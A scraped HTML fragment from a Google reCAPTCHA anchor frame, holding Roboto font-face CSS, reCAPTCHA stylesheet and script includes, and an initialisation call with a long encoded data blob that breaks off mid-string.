  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="n7W6hSD5p7McO5A4bbr5BA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="n7W6hSD5p7McO5A4bbr5BA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n7W6hSD5p7McO5A4bbr5BA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrN4H8Khwp/CrhMcWsOvw7EzwqTDqwbCmsORPcKlE8OvE0/DsSfCssOKw7zCnS4wecO1w4LCl8O2HXXDusOrwrcpwpjDlsOoAsOSw6jCmMKtwqXCrMOHw47Cq8OHZMOSw6/[base64]/[base64]/CqFhQUcK9I8OnUsKhGsOdw6jCgF/ChMKOYnUFwpBzC8OGL20TPsKZM8O1w5XDt8Kmw4HCvcOiF8KQVRJBw6jCv8Kzw6hswqfDh3LCgsObwpvCt1nCmhTDtFwZw6/Cr0V+w5nCsRzDqkJ7wqfDnlPDnMOYZGXCncO3wplja8K5N3ArEsK4w4R9w53DvMKZw5jCgS0rb8O0w6nDv8KJwqxGwroxVMK4SVXDr1TDksKXwp/Ct8KQwpZVwrHDsG/CsBzCiMK+w5BvVHFIT0vCln7CvDnCscKpwrHDqcORDsOvRMOzwpk0AcKLwoBNw5tlwpBNwoJ6K8OZw5DCkjHCkcK9cWc+NcKFwobDnwdNwpNLS8KTEsOWfyzCkVxcMEPCvzR/w4Yja8KuA8Kvw6bDqX3CkTjDpMKrVMOPwrDCtUbCuEzCoEbCnSpKAcKmwr/CjBEVwqFPw67Ch0dQIFwqFCEBwpzDswDDr8OHWinCg8OeSDtGwqItwohwwp9wwozDlkwZw4fDhAHCj8OBHlvCoBgTwqjChBYbJ1TCmjswYMO0eEbCkEI7w4rDusKlwrIDZXzCu0MbAcKgC8O/wrnDshTCqHrDlcO4VMKqw7TChcOrw4tvBQ/[base64]/G8KfwrLDj8O5w5pvbcOFw7LCs3rCvnwobWhIw4MnJ23CgsKIw5NraxVocH8zw4t0w4o1J8KRNg12woc+w4tCeD7Dk8O8woZPw7bDqHlYeMO/[base64]/DgjUDAsOcI8KRwpbCj10gwrHDhE3Dt0zDtnzDqnrCk2vDpMKxwqdWacKvQCTDry7ChsK8R8O9bSHDpVTCpibDgTLCuMK8FHh4w6trw5/CvsO6w4jDp2nDusOLw7fCnMKmSRjCtTTDksOAIMK6ecOHfsKvYsKrw4DDqMKbw7V7emHCkzrCoMOfbsKDwqPCosOwIkIvecOpw7lKXSQHw4ZLFB7CjMOfG8OLwqc5e8K5wr4ow5fDj8KNwrvDiMOXwp7CqsKJSFnClCE4wpvDgxjCtiXCtMK/B8OIw6NzLsO1w5R0ccOxw4FVeFkewo8UwqvDi8KEwrbDrMKffk9yQMONw7jDo3/ClMOYYcKYwrPDrsKkw6jCnizDnsOGwrdHZ8O5MFsTE8OPAH3DvHUWXcOZNcKLwo1JFMOSwrzCoBgHMV8ow7YlwrvDgsO/[base64]/w7k3w6pdwrXDm8OAT8KnRcORWl0MwrfDhMKww5jCqsOJwq9Uw7vCscOBFSUUPMKwN8OlNm07wqDDs8ObE8OzWRwYw4/CpUnCgER3D8KVfztnwp/ChcKow4DDj2hkwrc/worDimXCmSvCp8OkwpDCsyhmdMKTwo3CuTfDjDIbw69ewr/DucOfIw5Fw7stwofDmcOtw5lAAW/[base64]/[base64]/[base64]/[base64]/MyoEwpctwq8JwqwRwroGJMKzEsKCRMOcwo8rw7E3wq/DoXJ3woh9w47CtiPDnw4FT0k6w4Z3bMK9wr7CpsK4wrXDjcK8w40XwqFtwohSw6Mmw5DCrGHCnMKyDsKJfFFPKsKvwoU6UcO3DyFbbMOpNi7CoykgwqF7ZcKlJ0TCvjbCr8K7L8OYw6HDtGPDsy/Dnl1iNcO0w63CgERYTmTCnsK0E8KYw6Ivw5tkw77Ch8KuLXobFEdfH8KzcsOeDcODT8OycjI/[base64]/DqHgvwoDCt291IsKtwqrCgV/CgTtjw7gxwqPDk0rCui/DlH3DrMK3CMO2wpISeMOUZE3DkMO6w63DilowJMOAwprDrV7CulNmKcKqNnTDgMKMQw7CthLDhcK/FsO8wqF/HjjCsxHCjA9vw5HDuXDDj8OkwowKLAFpSCBsMgwjLsOiw5kJTHPDhcOpw6nDkcKJw4bCiGDDjMK8w6/DtsO9w4oNeUTDiGkAw6vDjsOWDMK/w4zDrzzDmUYbw5kHwptgacOFwqfCgMOmRx9sIRrDrRVKwrvDlsKnw6E+R0rDkkMYwoIudsOLw4HDh3Yww4UqecOPwpMBwpx0VC0TwoMSKkYGDTPCqMOow58uw57CtVp9HcO+ZsKdw6dADgbCsDMCw7wjCMOPwqtLPHzDjsOSwo8hEFIpwpvCtG4bMWc/[base64]/DrcKzEsKKw4LDm1M9SkDDhMOmw6Jrw4sSw40Fwr3ClB8QXDRrBGRvVMO4S8OsDsKkwonCn8KObcO6w7h7wollw51vNBvCmDkydA/CojzCssK9w7jCt1VrAsO3w4HCu8OWWMOlw4XCukFCw4DCqDMewp0+YsKCLX3DsF5QUsOQGMK7PMKWw4g3wrQrccOTw6HCqsOgbVvDgsOPw7XCmMKgw6FawqM/[base64]/[base64]/w7bCisKPFsOLw4Zjwr3DlHzCrCTCtsO+w4/[base64]/w6LCncKwLgnDiRDDtT7DvXwBemvCmsOLwoN3MmDDjXtqKHo0w5Y1w77CkzAtT8O4w6J+YcK/[base64]/CtsKbZTHDoW/Cgw/ClF4Bw7jCjhTCvDjCtRrCisO3w6rDvgQ/fMKYwrPDqi1Ww7fDqxjCoSjDkcKdTMK+SnnCosOSw4fDhUDDqUAGw4RiwoHDrsK7VcKaXcOIVcOewphbw5dJw5g+wrQew5nDl0nDscKbwrHCucKrw6bCh8OAw75CPAvDuXdrw5UPN8OHwqpSWcOkemdXwqYlwqpYwqfCk0XDgzDCgHTDqW4WcwNpOcKeIQ/[base64]/Du8OCV2nCqEVjw79bw57Cn8OsAQhzw7kbw43Cpz3CmF3DtE3Dg8K6UF3Cj3MwZ0Mlw7s5w5rCi8O1IyBEw7llYQklOWA7LGbDpsO/woHCqnLDi3QXAxFDw7bDtm/DiF/CmcO9XwTDq8KxJ0bCk8KGMG5ZAzkrN15RZ0PDv3dGwpFswq4LMsOpX8KAw5fDlBZVKMKARGXDr8KSwo3CgMOtw5bDnsOww7HDrgHDqMKvLcKewqhRwp/[base64]/w4sxJh5lM1HDh0rChjJ8w4/DsWFvK38Xw6ptw67Cr8OMJcKYw7PCkcKVCcKmBMO8wrBfw6vCuEcHwpsEwpo0CcODwp/Dg8OVQQDDvsOIwotPYcOKwoLCmMOCAcKGwpc4YBDDsRp7w73DnxLDrcOQAMKYGwBxw4/ChAMNw7U8acKgNhHDlMKYw6Jnwq/CnsKbSMObw5YYZMOAP8Ksw5xKw4gBw5TCo8Okw7o6w6LCjcKvwpfDr8K4R8OXw5IFY3tsbsO6U3HCkT/CsgjDo8OjSFx1w7hOw70ewqvCqRJqw4PCgcKNwq4NFsOfwrHDglwNwrJ4Rm/[base64]/DtMKWX8OawqzDh1PDh8Ouw53Cmj8Pw7TCqkLDtMO6w6xUR8KIEsOyw6zCtSJ6OsKfw5sXJcO3w6ZmwotDDWh+w73Cl8K0wptqWMOKwoLDihkcRcKxw5sGNsOpw6BkBsO+w4TCs2rCmMOREsOZMnrDvj8Xwq/Ds2rDml8HwqRTSw1sUGpQw6cVaDEtwrTDoSxSO8OAbMK3ESFWMxzDs8KRwqZOwobDkmAbwpLCmSlpSMKaScK6YX/Cvn7Co8KaHsKZwpXDvMOYAMKFWcKxMD4bw653w6XDkyVWbMOTwqArwqHCsMKSFQvDkMOKwrZ3E1HCshp8w7TDsVDDoMO6A8OfVcORdsKHLnvDhgUPGcKvTMOtwpPDnEdzasKewrhsE1/CpMOXwpjCgMKsPH8wwozCog/CpQQ5w6xww7BAwrbCmggzw4AHwrd0w7nCjsKvwrxDEARFPmoqAnTCv0TChsObwrV9w5RgI8O9wro9bRVewoMkw5HDkMKrwp9YFX/DoMOsAMOlcMK+w4LCoMO0X2vDuiQNFMOFfcKDwq7CnngiCi0gWcOnecKkGcKowptswovCvsKsNy7CuMKnwocLwrANw6zCrG4Xw65bQyoww7rCshkvZU1Zw7zDu3RMfW7Dl8OCYSDDqMOMwoIXw5NGXsO6YzxbPsOHE0Qiw6x5wqUMw5HDisOowrkmNCsHwrx/KcODwrLCnWM9YhpIw48SCWvCrsK8wq5swpEswrnDlsKbw6ACwrRGwpXDqcKBw5/Ct0rDu8KAeSFyIGRhwpMAwotrXsKSw7fDj1gnZhPDh8OVwoVDwrwOTcKSw7hxU3LCmg91wo80w4HCgATChXkRw4LCvETCv3vCtsOuw5MhLzQjw7NmasK/fsKfw7TCp0DCvEjCmD/DjMKvw5rDvsOJJMOhWsKsw4Zqwr9FHHgZOMOCGcO2w4gxcVE/FUYCOcKJakknDjLCicOUwoh6wpAHABHDicOsQcOzIcKPw5/DrcK3MiR7w6rCqBJvwpJcFMKVUcK3w57DuH3CsMOxW8KPwod/[base64]/[base64]/CvMKzPhBXekoSbMKxwq7CgsKKw7zDmXLDgDLDosK0w7/DplpLfMKxIcOaNEkVd8K/[base64]/DhjMpw6XCoCMhKsOxwpVMw4DDpcOow7PCq8OIF8OJw4rClVMRw5haw7J4G8KNGsOawoM7bMOgwoo3wrg0asOvwo8NNz/DncOQwro4w747QsKeA8OlwrLCmsO0bD9fXgrCmQPCqSjDvcKgfsK8w43Ck8OPJlQKGh/[base64]/Cp8KRcMOScgpYM8OoK8O0C37DlAFVwrQvwqZ/Q8O4w6/Cp8KOwrHCoMOOw48Mwq5qw4TCoTrCksOawpDClz/CvsOwwr0MfMK3MRbCksOdJMKoaMKWwojCtzfCjMKWOsKMD0JywrPCqsKUwoxBIsKQw7TDphvDrMK1YMKcw5J+wq7CscOmwoHDhhxYw5N7w4/DtcOBZ8Kuw7DCncO9E8OfHFEjw6Jgw4gEwo7Dlz7DsMOzKj0Pw6fDh8K5dBEUw43Dl8O6w50nwr/DnMObw4PDvUpkd0/[base64]/[base64]/SkDCuMOcw6fChljCv8O8w73DusKse8OdC3HChsKZw6PCjCUPRGXDn2zCm2HDh8KmK1N/RsOKJcOtGC16Cmx3w5FJUVLCg0hgWmZHOsKNRB/CrMKdwpnDpgBEUsOfRnnCqArCgcOsEyx6wrZTG0fCr0Ifw73DvQbDrcKxBgDCrsOQwpkkMMO6WMKgRGrDk2EgwoDCmR/CicKUwq7DhcKENRp6woJow5gNB8KkF8OEwrfCqkVDw53Dp2xSwoHDvBnChEUiw40fS8OAFsOtwqIZcwzDvG5EHsKxODfDn8OIwp0ew41kw4t9wp3DhMKUwpDChB/[base64]/DpsKuTG9zEFLCu8KPwqrCpFPCoDR8IXDDl8OMfcOow4pIWMKZw5PDhMOjNcKNUsOywpwNw4Btw5dDwo3Cv2fCrnopScOfw4V1wq9Kbk5WwrIDwqvDosO/wrfDnF45SsKpw6/CjEUdwrnDhsOxWsOxTSHCpy3DoibCqcKTDR/Dm8O3MsO9w5xHFyJibSnDg8OfXzzDugElLh8BPF7CgUTDusKJPsOXP8KDeVLDkBPDnxLDglsYwqYHA8OqH8Obw7bCvkoOVHrCuMOzBQlkw4BIwogew6sWQiQAwogHAAjCpy3Coxtewq7CucKJwrxMw7/DqcOfXXQsDcKudcO6w79vQcOkwoZlBWQZw5TCrgQBa8O1c8KCPsO0wqENXMKuw43CvwQCAgUvWMO7IcKUw74Xb0rDhkkGB8Kzwr7DlnHDvhZbwofDvijCnMOEw6jDqTYZB2NZPsKBwq81PcK7wq/CscKKw4fDjQMOw71fVkZbNcOPw5PCtUsVV8OuwrrChnBDBGzCswYNYsOXVsKoDTHDjsO/S8KYwroawrzDuWvDkhByOQBfDUTDrcO8PXzDv8K0LMKfNiFnb8Kbw4pBRcKNw7Vow7rCmjvCrcKCcCfCvD/[base64]/UsOoIGhPMQ8FVcKrwpPCmGvDv8OGIMO2w6LCqjrDgcKJwqBkw4N0w6ETEMK0eBjCscOww5jCi8OJwqsvw7M3fDjCj1BGXMOnw5TDrEfDmsKWKsOZNsKTwoolw7vDvCnDqnpgFcKmbcONJHNROcOvXcOewrtEB8O1VybDlMKkw43Dp8OPQ0zDiHQjQsKqEF/DicOtw4kNw4t/LxEJRsKnOcKvwrrCvsKQw4vDjsKnw7vDnSfDo8Ksw7ABFnjCiBLCpMKDS8KVwr/[base64]/ClEZzMTZSDHzCu8OYAsKcfcO5wpnDrzbDucKIQ8O3w40UJsOgYlrClMKYF11XC8KcBHPDnMObfGHDlMKdw6vClsOmRcKcb8KgalU7AybDhsO2MBnCncOCw5HDgMOeAjnCvQRIE8OSP1LDpMOWw6wtJ8OLw69sBcKwGcKtw5bDpcK/[base64]/CgsOKwpDDlnYzLMO/wqBPwrJgw75Hwp1OwoRxwpovA2FhR8KFbcKqwrJ/RsK2w7rDsMKSwrTCp8OkM8KNeQHDgcKvADIFAcKlXmHCssO6UsO3RVlcFMOmWn1QwpXCuD8cWsO+w6UOw7fDgcK/[base64]/DugAow57CqsOEeMOIwr9yw7UVwoTCqAsQPXfChzHDrcKrwrnClAHDsVY9NDFhC8OxwrdwwofCuMKEw67Dv3/[base64]/[base64]/Cu8Olw4LDuQPCgsKWbcKbw7LDhRvCk8K7wrtswoHDszAlWAsoLsOIwolBw5HCuMKyRsOSwoHCosKFwqbDp8O1JXkTOsKDVcK3UQxZEgXCq3Blwo0YCk3Dp8KISsOie8Kuw6QewpbCsWN9w4PCo8OjfcOfIF3Dk8KjwqxoU1HCk8KpZXd4wrY4ecOAw6AOw7/ChAfCujfChAPDsMO3AcKCwrbDrhjCjcKJwrbDhwl9M8KWe8Klw5vDglrDlMKAZsKdw7nCo8K6LFNuwpLChHLDtSXDs2ZBWMOneV9pO8KSw7/ChMKgamzCll/DjS7Cj8Ojw6J4wplhIcOmwqzCr8OXw5Mcw51iPcONdV9cwodwKXzCn8KLYsOLw6bDjWhXARfClVHDr8KWw5XCjsOiwofDjQMTw7XDjkLCtsOKw7ErwqbCtRoUbcKDNsK2w4jDv8OqCTzDr299w5XDpsOTw7Jmwp/Dim/DvMKGZwUjKycGfhgWecKaw4bCqX5Vb8O3wpE6BMK8QAzCsMOuwqzCq8OnwpFYNlIlBXQeXThJUcKkw7JxEQvCpcOCD8O4w4YReHHDugLCiUHCvcKIwojCnXdBXXgrw7JLCG/DuSt/woEgI8KQw4PDmUrCtMOfwrN3wpzCkcKNVcKwR3LClMKqwpfCnMKzScOMw7zCjsKDw4IJwqVnwohuwo/[base64]/Cji/CkErDhW7DmTXDrcKTwoIMwqHCjsKiT0vCuRzDiMK8O3vDiBnDlMKIwqotMMKMLWkTwoHCiXvDtRPDpcKIe8OCwq7DkxMzbFvClgfDq3nDnywvcCDCi8K1wpg3w5vCv8KXIinDoiAaHzfDkcONwrnCtVTDtMO3QhLDp8KUX3VXw68Rw6TCpMK/Mh/Dt8OqHSksZ8K8MS3DljTDgsOKKz7CvhFtUsKKwq/CjcOnR8KXw4HDqQ5RwqIzwqxTMHjCqsOvCMKDwol/BlNMNz1EIsKjCHtmdBjCpzEJHQpcwrPCsinChMKnw5PDnMKXwoAifxDCkMKxwoIIABfCjMKCRxdowoVceWEZAsO2w4nDhcOYw7Rmw4wHXQjCmVhqOsKMwrNafMKJw6kfwqkuU8KewrcNKgE+w7NjVMKtw7JIwrrCisKjAnrCusKAGSUIw4Eaw5JcVQPDtsOMFn/DrAMaOGg0QCA9wqBJYBDDmBLDvcKvIiRHVMKzMMKiwqNgVi7Dv3bDrlYqw7YjYDjDn8OzwrDDujfDs8OyV8O5w6MPPxdwDDHDuj5awrnDgsOyJz/DuMKBDFchGMOow7HDrMO8w4DCtwjCo8OqME7CmsKMw7gJwr3CrijCncOmD8K7w44eA0EWwpfCtTVQcDHCnl8zCBpNwrw9w6nCgsOFw5FbTyV5H2o8wrbCnB3CnXwraMKZJCDCmsOVRArDjCHDgsKgXwR/c8Krw6TDomFswqrClMOcaMOTw5zCu8O/w41/[base64]/CicKYDcOjchvDrCLChsOiwrHCgiZTfsKGwqx0PW5tfxPCsG8PesK6w797wqkGYBLCg2PCpl8owpZUwojDtMOMwpjDhMOWITl/[base64]/[base64]/[base64]/DqjMxw4sJV8K9bMOkFMKjwqocw43CvwhVw4sSw6lYw5wPwqRiQsO4HXNNwr1AwqNTEw7Ct8Osw6zCiTFZw4YUcMOmwovDkcKtWCtfw7jCt3fChSLDt8OyRDgLwrvCgzQQw6rChy55ZVbDmcO1woUXwpXCosKXwrgZwooGIsOPw4fDkGbDhcOlwqjCisOxwqQBw68/BDPDujt7woQkw68wN0LCsQYJL8ONWTwVXX3DhcKnwrvDolfClcOUw6YFEcKqI8KqwrUWw67CmcKhbMKOw4Ukw4wYwohEfGXDuzpKwpYtw4o/wqnCq8OFCMK/[base64]/DgcKCBwF+wo48wrLCsAA8cVnCkS0CwqdVwrJ6amFlOcOswoPCvMKMwqJmw7vDrcOSDS3CpcK/wqVOwoXDlUHCpcOCPjbDgcKrw5oUw6RBwozCnMKhw5oDw4nCsEfDvsOEwol0akDClcOGPHzCkgMTdkLDr8ORHcKYXsO/w7sqH8KUw75tQGVXITTCoyIQBAp4w7tSFnMwUX4PM2I3w70Dw7Enwq4bwpjCmRUyw6YtwrRza8KLw7k2C8OdH8O6w5Ezw49LZ15Nw71GNsKmw7w9w6XDnn1Aw6NKSMOrZCsDw4PCu8OKecKGw78AdhcnCMKENg3DpRFkwpbDmcO8Km/CkRnCucOlE8K6TcKHQ8OmwpnCpnU4wrgHwqPDi1jCp8OMLcOFwpPDncOTw7wGwoh2w4M3LG/DpsKEAsKODcKQU3/DmgfDnsK6w6fDinEvwr9ew5PDo8OAwqhFwq7CvcKnasKqQsKCBsKEVXvDpl1/woPDkmZMZ3TCu8O1QGJePcOhGMKtw6pKQHXDlcOyIsOXaGnDqljCisKxw4/CumhnwokJwrdlw7bDlwbCq8KZEDAlwrMbwqPDt8KfwqjCgcK7wpVzwqDDisKIw4zDjcKIwq7DqAfDll9PKy8AwqrDhsONw4oSUgcdXxnDmwcxE8KKw7QPw7LDncKAw6/Dh8O8w6sdw5QaFcODwo4Ww7B+I8OmwrDCtXvCm8Oyw7LDt8OdMsKKdsKVwrsdJMOFcsOGVj/CocKnw6/DvhDCj8KVw4k1wpXCusKJwqzCtXQwwofDh8OaMsO0bcOdAMOeN8OQw6FRwpnCrsOkw6/Cm8OAw7nDocOhbMK9w44Hw75INMKrwrAxwqLDgD4BYnRUw6V7wpgvFTl9GcOgwrnCh8Klw7jCqT3Dhh4UGcOZX8O6bsOsw7/CrMOaVgvDnzZWHRvDjsO2PcOSImMjVMOxGRLDv8KGAMKkwrTCmsKxEMKkw4TCulfDrjLDqxnCnMKLwpTDtMKiPDQUKWoRRQ7CkcKdwqbCrsKCw7vCqcOvX8OqSglOXmo0w4x6YMO/[base64]/CjcOzUcKkAADDrMKwNsOcdic7w4HChMOKX8KBShXDhcKewoMWMMOkw6Mmw7p+WRRRJMODAXfCpw7CnsOqDcO9AizCscO8woBIwqwUw7jDkcOuwrPCunApw6sOwq4/fsKLPsOBTxYLPsKIw4vCnz1JWlfDi8OMSRxTJ8KqVTARwptcWUbDv8KRN8KddR/[base64]/[base64]/[base64]/w6dQw58qGsOXw4g8XMOPf1HCrMKjAxnCklvDnSVrdsOcTm/DokjCpRPCq3rDnVbCj31dCcKAEcOHw5jCnsO2w5/DuF3DrHfCjnbDhsKTw6cLHynDixnDnwzCoMOdRcOUwrB0w50masKccjIgw6hwa3dOwobChcO8A8KsCjHDpGnCr8OWwq3CkTNTwprDs1HDgF4xEhHDimc6fxnDrcK1BMOaw4Ikw7wcw7kxSDNcBWzCjsKPwrHCtWxBw7zCqz/DhAzDvcKJw7EtBH8DX8KXw5rDv8KPGMOrw49sw60Jw5xUJcKTwrJ9w788wpoDKsO2EDlRbcKtw4lxwq7CsMOswpp1wpXDgSzDo0HCvMKWLSJ4DcOCMsOpZxNPw59Nw5QMw7UpwqBzwrnCtXTCnMKJJsK7w7h7w6bDpcKbcsKWw7/DsgomSQzCmwzCgMKFBcKtEcOWZihrw5ADw7jDikQkwoPDv3hvbsOXMGDCt8O3dMOWOkUXHsOGwohNw6Qfw7bChizCgAs8w7k0Y13CpcOTw7fDrsKKwqAObwImw4dgwo7DgMOtw4lhwosMwo7CpGRkw65xw59twoolw4IQwr/CjcKSP3vCtE5ywq1STgMnwrXCu8O3G8OyC1/[base64]/[base64]/CswrDjkjDvElCw7fDom/DiMK4w4MfwqkoQsKmwpvCusO+wrFFw6wWw57DpTXCki1MQD/CgsOLw4TDgMKcOcOaw7rCpnnDmMOAWMKDBEF8w6DCg8OtFXoHfMKaYBcZwpAuwrw3wqMUVMOhSVHCrsKGw5EaVMO8ZTllwrJ6wpfCvD8WVsOWNmDChMKuJVzCrsOuEyhTwqUVw5Qff8Kuw4fCqMO1OcO8cjUlw7XDncOAw7soN8KXwqA+w5/DsxMod8O1TgbDo8OHYgzDqknCpUvCosKywpnChsKwAGPCs8O1PVdFwps/BjRew5c8YUTCqQ/DqgcPNMOvWcKNwrDDmEbDtcOaw5jDikfDilzDslzCoMOpw5h3w5IXLUE2BMOKwqHCiQfCmcORwovCjTB8JWtkFmfDlnQLw73DtDc9woRIDQfCn8Otw7nChsO4S1HCjjXCsMKzE8OsGW0PwqTDiMOKw5/Cql8SXsOELMOHw4bCnDfClWbDs2fCu2HCjQckU8KjPwohHD4XwpYGVcOow7Y9R8KgMCU4VjHCnSjDkcOhDQ/Cl1cGA8KKcV/DncOAKjTDocO8Z8O6AD4Iw7jDpsO9WzDCjMO1aB7DpkQ5woZqwqRpwqoXwoEywpcmQGnCuVHDn8OVCwk+PBTCpsOuw6pqMXbDrsO8bjLDqhLDvcKoBcKFD8KSA8OvwrhCwoPDl0bDl0/DrjYDwqnCicKqb190w7ssOcKQbMOXwqFoQMOEZEdDbzBIwqsPSDXCjSDDo8OKaHbCuMOnwp7DpMOZMBsZw7vCmcOuw7jDqnzCmA5TQgpmfcKPIcOUcsOuYMOow4cZw7nCoMKuCcOnQCvDqxk7wrUfWMK8wqjDvMKzwq90w4FYHXLCv3XCjD/DukHCtCl0wqo5KygzAVtnw6EUWMK8wp/DpFvCosOnD2rDtTfCpxXCuHFYcB49QDANw6l/D8KNR8OOw6hgXn/ChcOGw73DtjvCuMKITgVsODnDuMKJwrsXw7Ruw5TDqWVofMKFO8KgRU/CtHphwoDDs8OKwr8ow6NkccOHw5Z0w64qwoMDfsKyw7PCucKGB8OoEFbChiw5wozCgxrCs8KMw6gXQMObw6HCgjwSHUfDjANnCn3DsmVow6rCmcOww5peZDY/EcOCwq/Dp8OEV8Kzw5p2wq0DScOJwooMZcKnDkIbKjBEwo7CkcOOwpXCqsOaHyIzwrUPScKUKyjCrWzCp8KwwpEJT1AWwpBqw7AuSsO/[base64]/DtlTDjsKZeAlvwrUnNS9ndMKZa8K/[base64]/[base64]/CksKZwp4owr3CoVfCujpxXVdnbBTDj0LCvsO2XcOiwrzCuMK+wr/Dl8OOwoNoCgEVFkctXlJeeMOWwp7ClwnDmFYwwppIw4bDgcKUw7kiw7rDtcKtShQXw6hXaMKDfA3DoMOvXcKVOgNiwqzChjzDrcKYEGg1PMOWwq7DuBsXw4PDocO/w5p0w5/CuhkiMsKyT8KaE2zDkMKkfktEwosDf8OzX17DumcpwqI9wqppwrlZWxnCuzfClXfDrCTDmG3DjMOCChsrUCAgwo/DtGZww5TDgcOYw5g5wpzDpcKlUFwBw4pMw6FLYsKtFX/DjmHCrcK6aHNQBmrDosKXeATCnkUdwpArw6lGLlQpZDjDo8KMVkLCmcKoYsKkbcO1wohSKcKASmsWw4/Dq1DDtQIBw5wCSgNow4xswoDDgXzDlDULM0hxw4vCv8KNw65/wrg5M8KXwr4hwo/Cs8K5w57DsC3DtsKfw4DCtVcVHAXClsOYw5FPXMOWw6MHw4fDoy1Cw4VlTQ1qN8OFw6hjwo/Cv8KFw61uacKUNMOVasKKDXxcw6xTw4HCiMOyw7bCgkbCqGROeWwYw7/CkDk1wr1TK8KrwqtqQMO0CgNGSEMzXsKcwr/[base64]/Dr8KjwrzDvh08wqJjwrPCp8KvE8Kswr7DsmMiESFvZsKBwrkIZgMrw4J1WcKVwqvCkMOdHS3DvcOxX8KIf8OGAQ8Aw5fCqcKWWl/CkMK1AGnCsMKZY8K5wqQjPzvCqsOjwqrDg8OeRMKfw7kYw5xTAhAcGw5Kw7rCi8O9Q1BlI8O3w4zCvsOIwr9pwqXCp11LEcOyw4FZAzHCnsKWw6XDvFvDuV7Dg8Kowr1/[base64]/[base64]/Dq8KHw5fCnT01TMKodVAobMO0ecOdwpHDgMO3wpMow4jCmMOAemrDkmBrwpvDoVtZecOhwrYFw7jCqyTCkmpAfCJnw5XDhsOawoR7wrgiw5zDicK4AzHCssK8wqFkwpApCcOUWw/CtcO/wrLCh8OUwobDj0MKwr/DoEI7wrI5BB3DpcONFi0Gej0/HcOkfMO+WkRWIsKsw5TDvHJ8wpcEGnXDgGtDw5DCmVfDlcOCDyF7w6vCsyVXw7/CihVFRVPDgQjCnjjDrMOKwqrDrcObbXLDrCTDhMOKJT5Ww7PCqG5Aw7ESa8K/dMOMdxM+wq8beMK9LkYawpAgwr7CmcKYN8OmejfDpQTCkWHDpmvDgMOXw5rDrMOZwplEMsOFZAoNeRUjHALCnG/[base64]/DrjjCnwYOIjQAB2jCi2zCmcKKIRRcw7fDnsKiLhUAP8OACnMlwpNJw59NZsOAwpzCkk92wqUdcgHDhTDCjMOEw5RVZMOxY8ODw5A5XAvDlsK3wq3DrcOLw67Cn8K5UyzCkcK+RsKJwpYLJUJPKVHClcONw6rDlcKdwp/DgSx3H3xMZyDCtsK9cMOFWMKMw6/Dk8O8wotBbcO4c8OJw5bDr8KWwobCoRtOY8KyFj0iEsKJwq8GNMKVeMKBw7/Cg8OjaxtLa3PDqMOpJsOEGmluXXzDocKtJG1cY1Yew5wxw6gOLsKNw5kZw4vDhx9KUj/CnMKBw5MBwrskKlQpw6XDkcOOM8KlRGbCvsOlw5TDmsOxw6XDn8Ovw7vCmSLCh8OKwpwjwrrCkcK+CX/CizZSbcKRwqXDsMOWwp0Nw4NtS8Ofw5F5IMOVRcOJwozDpg4vwpDDs8OcVcOHw5tqGlYPwpVqw6/CvsO2wqvCnkzCt8O5Mz7DqcOEwrTDn0Y4w5lVwrJMVcKjw50Qw6fCkAc0SRpCworDuXfCvX02wq0vwqTDtMODC8K5wogWw7l3UcK1w6B+w6Etw7jDkhTCv8K/w5gJGj9Hw7xFJ1/DtTHDgnlJCDg6w49BEzNowpEjfcOyYMKhw7TDrGnCrsOEw5vDmsKUwr5hKQbCgH1Ewq4rLMOAw5vCkEpfWE7Ci8KWPsOqbCQKw5/Cr3/Crk9cwosZw7DCl8O3EzlrAX5OYMOzTsK6asK1wp/[base64]/[base64]/w67ClFADQALCqzceTsO2w47DisOnNsOow4J3wqt/wr3CsUFQw6AFehlkTXplPcKCV8Oawq5aw7rCtsOuwpB5N8KMwpgeB8KhwpoHCwAkw6t4wrvCv8KmJ8Kfw6jCvcKmw6/[base64]/DumXCmzDDtcO3G3fCrcOfQGTDgMKkw4U1wrPCqwd+w6PClnDDvhHDmcOww5jDq2F/w4fDg8KHw7TDrDbCmcO2w5PDvMO5KsKiEwdIHMOnVxVoEn98w4ZVwpnCq0DCp2DChcOeFSfCuhzDj8OZIMKbwr7CgMKmw4cow6HDiGzCilMhTnwsw6LDhjjDqMO8w4vCnsKOacOWw58rPwwXwrxzBUpbCyB2H8O0ITvDkMK/UyMcwqMCw5PDi8KzUsK/bCXDlSpOw68Scn7Cr1s4WcORwqLDkWjCi3p0WsOvLg9xwpDDljgMw4AXZMKZwo7CusOHNMO3w5PCn0vDmW5Rw6RowqLClMO1wrNHQsKDw5PDlMKww4w1FcKkVMO/C1TCvTvDssKrw79xaMOtM8KrwrYiKsKZw7HDkFgtwrzDuy/DmVgTFT1ewoMqe8Kfw7HDiXzDrMKLwp